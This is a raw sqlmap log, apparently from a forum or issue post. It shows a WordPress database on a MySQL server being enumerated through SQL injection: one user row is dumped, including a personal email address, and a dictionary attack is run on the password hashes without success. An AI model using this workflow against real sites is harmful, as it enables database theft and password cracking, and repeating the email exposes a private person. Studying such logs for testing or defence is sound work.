 [11:28:14] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.5
[11:28:14] [INFO] fetching columns for table 'wp_users' in database 'wordpress'
[11:28:14] [INFO] the SQL query used returns 10 entries
[11:28:14] [INFO] retrieved: "ID","bigint(20) unsigned"
[11:28:14] [INFO] retrieved: "user_login","varchar(60)"
[11:28:14] [INFO] retrieved: "user_pass","varchar(255)"
[11:28:14] [INFO] retrieved: "user_nicename","varchar(50)"
[11:28:14] [INFO] retrieved: "user_email","varchar(100)"
[11:28:14] [INFO] retrieved: "user_url","varchar(100)"
[11:28:14] [INFO] retrieved: "user_registered","datetime"
[11:28:14] [INFO] retrieved: "user_activation_key","varchar(255)"
[11:28:14] [INFO] retrieved: "user_status","int(11)"
[11:28:14] [INFO] retrieved: "display_name","varchar(250)"
[11:28:15] [INFO] fetching entries for table 'wp_users' in database 'wordpress'
[11:28:15] [INFO] the SQL query used returns 1 entries
[11:28:15] [INFO] retrieved: "1","pksj","","danielfablius@gmail.com","pksj","...
[11:28:15] [INFO] analyzing table dump for possible password hashes
[11:28:15] [INFO] recognized possible password hashes in column 'user_pass'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] y
[11:28:22] [INFO] writing hashes to a temporary file '/tmp/sqlmapH4trSP12740/sql
maphashes-rA3v9a.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q]
[11:28:25] [INFO] using hash method 'wordpress_passwd'
what dictionary do you want to use?
[1] default dictionary file '/home/daniel/sqlmapproject-sqlmap-5d2972f/txt/small
dict.txt' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[11:28:39] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[11:28:41] [INFO] starting dictionary-based cracking (wordpress_passwd)
[11:28:41] [INFO] starting 4 processes
[11:28:56] [WARNING] no clear password(s) found
[11:28:56] [INFO] postprocessing table dump
Database: wordpress
Table: wp_users